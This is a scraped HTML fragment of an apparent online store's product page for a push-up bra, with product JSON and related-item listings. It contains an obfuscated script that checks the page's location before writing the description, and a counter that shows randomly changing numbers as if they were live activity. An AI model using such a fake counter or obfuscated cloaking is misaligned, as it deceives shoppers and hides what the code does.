        range = Math.floor(Math.random() * plus.length);  
        var final = plus[range];
        r = r-final;
      }
      jQuery("#dynamic_counter").html(r); 
    }, 2000);
  });
</script>

    

                  
              
                <input type="hidden" name="product-id" value="5078008692795" /><input type="hidden" name="section-id" value="product-template" /></form>
               </div>
            </div>
          <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n            \u003cdiv class=\"desc_div_contain\"\u003e\n              \u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eInvisible Super Push Up Bra\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eTired of finding new, amazing dresses that leave your back uncovered that you won't wear because you don't like to go out without a bra? \u003c\/p\u003e\n\u003cp\u003eThis is your solution. \u003c\/p\u003e\n\u003cp\u003eThis innovative bra will be invisible under your clothing and give you a super push-up effect to impress everyone.\u003c\/p\u003e\n\u003cp\u003eStop leaving your sensual dresses in the closet!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7_480x480.jpg?v=1607084915\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n            \u003c\/div\u003e\n            \n            \u003cdiv class=\"visa-section\"\u003e\n              \n              \u003cimg src=\"\/\/choicebird.com\/cdn\/shop\/files\/bk.jpg?v=1613737913\"\u003e\n              \n            \u003c\/div\u003e\n            \u003cdiv class=\"product-sharing\"\u003e\n              \n              \u003c!-- \/snippets\/social-sharing.liquid --\u003e\n\u003cdiv class=\"social-sharing\"\u003e\n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/www.facebook.com\/sharer.php?u=https:\/\/choicebird.com\/products\/invisible-super-push-up-bra\" \n       class=\"btn btn--small btn--secondary btn--share share-facebook\" title=\"Share on Facebook\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-facebook\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eFacebook\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/twitter.com\/share?text=Invisible%20Super%20Push%20Up%20Bra\u0026amp;url=https:\/\/choicebird.com\/products\/invisible-super-push-up-bra\" \n       class=\"btn btn--small btn--secondary btn--share share-twitter\" title=\"Tweet on Twitter\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-twitter\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eTwitter\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/choicebird.com\/products\/invisible-super-push-up-bra\u0026amp;media=\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899\u0026amp;description=Invisible%20Super%20Push%20Up%20Bra\" \n       class=\"btn btn--small btn--secondary btn--share share-pinterest\" title=\"Pin on Pinterest\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-pinterest\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003ePinterest\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n  \n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/reddit.com\/submit?url=https:\/\/choicebird.com\/products\/invisible-super-push-up-bra\u0026amp;title=Invisible%20Super%20Push%20Up%20Bra\" \n       class=\"btn btn--small btn--secondary btn--share share-reddit\" title=\"Reddit\"\u003e\n      \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" class=\"icon icon-reddit s13pd7zx-2 ElsLM\"\u003e\u003cg\u003e\n  \u003ccircle fill=\"#ff4500\" cx=\"10\" cy=\"10\" r=\"10\"\u003e\u003c\/circle\u003e\n  \u003cpath fill=\"#FFF\" d=\"M16.67,10A1.46,1.46,0,0,0,14.2,9a7.12,7.12,0,0,0-3.85-1.23L11,4.65,13.14,5.1a1,1,0,1,0,.13-0.61L10.82,4a0.31,0.31,0,0,0-.37.24L9.71,7.71a7.14,7.14,0,0,0-3.9,1.23A1.46,1.46,0,1,0,4.2,11.33a2.87,2.87,0,0,0,0,.44c0,2.24,2.61,4.06,5.83,4.06s5.83-1.82,5.83-4.06a2.87,2.87,0,0,0,0-.44A1.46,1.46,0,0,0,16.67,10Zm-10,1a1,1,0,1,1,1,1A1,1,0,0,1,6.67,11Zm5.81,2.75a3.84,3.84,0,0,1-2.47.77,3.84,3.84,0,0,1-2.47-.77,0.27,0.27,0,0,1,.38-0.38A3.27,3.27,0,0,0,10,14a3.28,3.28,0,0,0,2.09-.61A0.27,0.27,0,1,1,12.48,13.79Zm-0.18-1.71a1,1,0,1,1,1-1A1,1,0,0,1,12.29,12.08Z\"\u003e\u003c\/path\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eReddit\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n  \n  \n    \u003ca target=\"_blank\" \n       href=\"https:\/\/wa.me\/?text=Hey Checkout this Invisible Super Push Up Bra https:\/\/choicebird.com\/products\/invisible-super-push-up-bra\" \n       class=\"btn btn--small btn--secondary btn--share share-whatsapp\" title=\"Share on Whatsapp\"\u003e\n      \u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\n\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-whatsapp\" width=\"12pt\" height=\"12pt\" viewBox=\"0 0 12 12\" version=\"1.1\"\u003e\n\u003cg id=\"surface1\"\u003e\n\u003cpath style=\" stroke:none;fill-rule:evenodd;fill:rgb(34.117647%,73.333333%,38.823529%);fill-opacity:1;\" d=\"M 6 12 C 9.3125 12 12 9.3125 12 6 C 12 2.6875 9.3125 0 6 0 C 2.6875 0 0 2.6875 0 6 C 0 9.3125 2.6875 12 6 12 Z M 6 12 \"\/\u003e\n\u003cpath style=\" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;\" d=\"M 6.015625 9.246094 C 5.441406 9.246094 4.90625 9.097656 4.4375 8.839844 L 2.628906 9.414062 L 3.21875 7.679688 C 2.921875 7.191406 2.75 6.617188 2.75 6.007812 C 2.75 4.21875 4.210938 2.769531 6.015625 2.769531 C 7.816406 2.769531 9.277344 4.21875 9.277344 6.007812 C 9.277344 7.792969 7.816406 9.246094 6.015625 9.246094 Z M 6.015625 3.285156 C 4.5 3.285156 3.269531 4.507812 3.269531 6.007812 C 3.269531 6.601562 3.464844 7.152344 3.792969 7.601562 L 3.449219 8.613281 L 4.503906 8.277344 C 4.9375 8.5625 5.457031 8.730469 6.015625 8.730469 C 7.527344 8.730469 8.757812 7.507812 8.757812 6.007812 C 8.757812 4.507812 7.527344 3.285156 6.015625 3.285156 Z M 7.660156 6.753906 C 7.640625 6.71875 7.589844 6.699219 7.507812 6.660156 C 7.429688 6.621094 7.035156 6.429688 6.960938 6.402344 C 6.886719 6.375 6.835938 6.363281 6.78125 6.441406 C 6.730469 6.519531 6.574219 6.699219 6.527344 6.753906 C 6.480469 6.804688 6.433594 6.8125 6.355469 6.773438 C 6.277344 6.734375 6.019531 6.648438 5.710938 6.378906 C 5.472656 6.167969 5.3125 5.910156 5.265625 5.828125 C 5.21875 5.75 5.261719 5.707031 5.300781 5.667969 C 5.339844 5.632812 5.382812 5.574219 5.421875 5.527344 C 5.460938 5.480469 5.476562 5.449219 5.503906 5.394531 C 5.527344 5.34375 5.515625 5.296875 5.496094 5.257812 C 5.476562 5.21875 5.316406 4.828125 5.25 4.667969 C 5.183594 4.507812 5.117188 4.535156 5.070312 4.535156 C 5.023438 4.535156 4.96875 4.527344 4.914062 4.527344 C 4.863281 4.527344 4.777344 4.546875 4.703125 4.628906 C 4.628906 4.707031 4.421875 4.898438 4.421875 5.289062 C 4.421875 5.679688 4.710938 6.058594 4.75 6.109375 C 4.789062 6.164062 5.300781 6.992188 6.117188 7.308594 C 6.929688 7.625 6.929688 7.519531 7.074219 7.507812 C 7.222656 7.492188 7.546875 7.316406 7.613281 7.128906 C 7.679688 6.945312 7.679688 6.785156 7.660156 6.753906 Z M 7.660156 6.753906 \"\/\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\n\n      \u003cspan class=\"share-title\"\u003eWhatsapp\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n            ");}document.close();</script>

          </div>
        </div>
      </div>
    </div>
  </section>
  
  
  





<!-- FASHION PRODUCTS -->
<section class="featured-section product-feature">
  <div class="container">
    <div class="featured-wrap">
      <h2 class="title">You'll Also Love These</h2>
      <div class="row">
        <div class="featured-part">
          <div class="rproduct-wrapper">
          <ul class="col-3-slider" id="Rproduct-product-template">
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/H6c87dba463f74bf3bff9e95b3f2fb106W.jpg?v=1586754351" alt="Super Soft Pet Bed">
      <a href="/collections/most-popular/products/super-soft-pet-bed" style="background-image:url(//choicebird.com/cdn/shop/products/H6c87dba463f74bf3bff9e95b3f2fb106W.jpg?v=1586754351);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 50%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/most-popular/products/super-soft-pet-bed">Super Soft Pet Bed</a></h3>
      <span><span class=money>$49.99</span></span>
      
      <span class="discount-price"><span class=money>$99.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/product-image-983966581_4ba85b55-15d2-47b8-875f-0643b74dfb8b.jpg?v=1610254786" alt="Magic Hair Curler">
      <a href="/collections/most-popular/products/magic-hair-curler-0" style="background-image:url(//choicebird.com/cdn/shop/products/product-image-983966581_4ba85b55-15d2-47b8-875f-0643b74dfb8b.jpg?v=1610254786);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 39%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/most-popular/products/magic-hair-curler-0">Magic Hair Curler</a></h3>
      <span><span class=money>$54.99</span></span>
      
      <span class="discount-price"><span class=money>$89.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/gettyimages-577660288-612x612_e328bd18-60f0-4d36-82b0-925dfd9570ea.jpg?v=1653552695" alt="Sexy Mesh Workout Leggings">
      <a href="/collections/most-popular/products/sexy-mesh-workout-leggings" style="background-image:url(//choicebird.com/cdn/shop/products/gettyimages-577660288-612x612_e328bd18-60f0-4d36-82b0-925dfd9570ea.jpg?v=1653552695);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 56%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/most-popular/products/sexy-mesh-workout-leggings">Sexy Mesh Workout Leggings</a></h3>
      <span><span class=money>$34.99</span></span>
      
      <span class="discount-price"><span class=money>$79.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/DE6DA55D-AABA-42fb-81FE-84F54A3BC78D_1603453266810_842bca1a-9133-4310-8690-560ad820a894.png?v=1605780457" alt="Metal Hand - Held Saddle Bags">
      <a href="/collections/most-popular/products/metal-hand-held-saddle-bags" style="background-image:url(//choicebird.com/cdn/shop/products/DE6DA55D-AABA-42fb-81FE-84F54A3BC78D_1603453266810_842bca1a-9133-4310-8690-560ad820a894.png?v=1605780457);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 25%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/most-popular/products/metal-hand-held-saddle-bags">Metal Hand - Held Saddle Bags</a></h3>
      <span><span class=money>$179.99</span></span>
      
      <span class="discount-price"><span class=money>$240.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/Hd39e44db74f54aaca7ddd636856713f8i.jpg?v=1588917664" alt="Electric Eyebrow Trimmer">
      <a href="/collections/most-popular/products/electric-eyebrow-trimmer" style="background-image:url(//choicebird.com/cdn/shop/products/Hd39e44db74f54aaca7ddd636856713f8i.jpg?v=1588917664);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 50%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/most-popular/products/electric-eyebrow-trimmer">Electric Eyebrow Trimmer</a></h3>
      <span><span class=money>$29.99</span></span>
      
      <span class="discount-price"><span class=money>$59.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
            
            
            
          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
 
  
  
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":5078008692795,"title":"Invisible Super Push Up Bra","handle":"invisible-super-push-up-bra","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eInvisible Super Push Up Bra\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eTired of finding new, amazing dresses that leave your back uncovered that you won't wear because you don't like to go out without a bra? \u003c\/p\u003e\n\u003cp\u003eThis is your solution. \u003c\/p\u003e\n\u003cp\u003eThis innovative bra will be invisible under your clothing and give you a super push-up effect to impress everyone.\u003c\/p\u003e\n\u003cp\u003eStop leaving your sensual dresses in the closet!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7_480x480.jpg?v=1607084915\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-03-09T20:00:41+06:00","created_at":"2020-12-04T18:28:19+06:00","vendor":"ChoiceBird","type":"Clothing","tags":["women"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":4499,"compare_at_price_min":4499,"compare_at_price_max":4499,"compare_at_price_varies":false,"variants":[{"id":34344122613819,"title":"Black \/ A","option1":"Black","option2":"A","option3":null,"sku":"1066-653-Invisible-1066B-1-BLACK-A","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966671931,"product_id":5078008692795,"position":5,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","variant_ids":[34344122613819]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ A","public_title":"Black \/ A","options":["Black","A"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466795579,"position":5,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122646587,"title":"Black \/ B","option1":"Black","option2":"B","option3":null,"sku":"1066-653-Invisible-1066C-2-BLACK-B","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966704699,"product_id":5078008692795,"position":6,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","variant_ids":[34344122646587]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ B","public_title":"Black \/ B","options":["Black","B"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466828347,"position":6,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122679355,"title":"Black \/ C","option1":"Black","option2":"C","option3":null,"sku":"1066-653-Invisible-1066D-3-BLACK-C","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966737467,"product_id":5078008692795,"position":7,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","variant_ids":[34344122679355]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ C","public_title":"Black \/ C","options":["Black","C"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466861115,"position":7,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122712123,"title":"Black \/ D","option1":"Black","option2":"D","option3":null,"sku":"1066-653-Invisible-1066E-4-BLACK-D","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966770235,"product_id":5078008692795,"position":8,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","variant_ids":[34344122712123]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ D","public_title":"Black \/ D","options":["Black","D"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466893883,"position":8,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122744891,"title":"Beige \/ A","option1":"Beige","option2":"A","option3":null,"sku":"1066-653-Invisible-1066F-5-FLESH_COLOUR-A","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ A","public_title":"Beige \/ A","options":["Beige","A"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122777659,"title":"Beige \/ B","option1":"Beige","option2":"B","option3":null,"sku":"1066-653-Invisible-1066G-6-FLESH_COLOUR-B","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ B","public_title":"Beige \/ B","options":["Beige","B"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122810427,"title":"Beige \/ C","option1":"Beige","option2":"C","option3":null,"sku":"1066-653-Invisible-1066H-7-FLESH_COLOUR-C","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ C","public_title":"Beige \/ C","options":["Beige","C"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122843195,"title":"Beige \/ D","option1":"Beige","option2":"D","option3":null,"sku":"1066-653-Invisible-1066I-8-FLESH_COLOUR-D","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ D","public_title":"Beige \/ D","options":["Beige","D"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915","\/\